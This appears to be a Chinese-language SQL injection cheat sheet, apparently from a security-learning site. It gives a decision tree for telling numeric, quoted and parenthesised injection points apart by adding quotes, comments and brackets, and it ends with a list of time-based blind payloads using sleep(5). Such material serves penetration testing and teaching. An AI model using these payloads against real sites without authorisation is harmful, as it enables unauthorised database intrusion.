 快速注入测试
加单引号页面出现变化
加%23进行测试
如果恢复正常
是只有单引号的注入
不恢复正常
加右括号后恢复正常
单引号加括号的注入
加右括号不恢复正常
加两个右括号恢复正常
单引号加两个括号
其他
加and 1和and 0测试
如果and 1页面正常and 0页面不正常
加右括号页面正常
数字加括号的注入
不正常
是纯数字的注入
如果and 1页面正常and 0页面也正常
其他
加单引号页面不出现变化加双引号出现变化
加%23进行测试
恢复正常
只有双引号的注入
不恢复正常
加右括号恢复正常
双引号加括号的注入
不恢复
其他
加两个右括号恢复正常
双引号加两个括号
单引号双引号都不恢复正常
测试延时盲注
自由主题
sql注入、从代码角度来看:
分为数字型和字符型，又根据字符型和数字型可以外加()和
字符型能使用双引号和单引号
分为以下几种:
1、select * from users where id = 1 纯数字型
2、select * from users where id = '1' 只加单引号
3、select * from users where id = "1" 只加双引号
4、select * from users where (id = 1) 数字加括号
5、select * from users where (id = '1') 单引号加括号
6、select * from users where (id = "1") 双引号加括号
延时盲注payload
1' and sleep(5) %23
1') and sleep(5) %23
1')) and sleep(5) %23
1 and sleep(5) %23
1) and sleep(5) %23
1)) and sleep(5) %23
1" and sleep(5) %23
1") and sleep(5) %23
HACK学习呀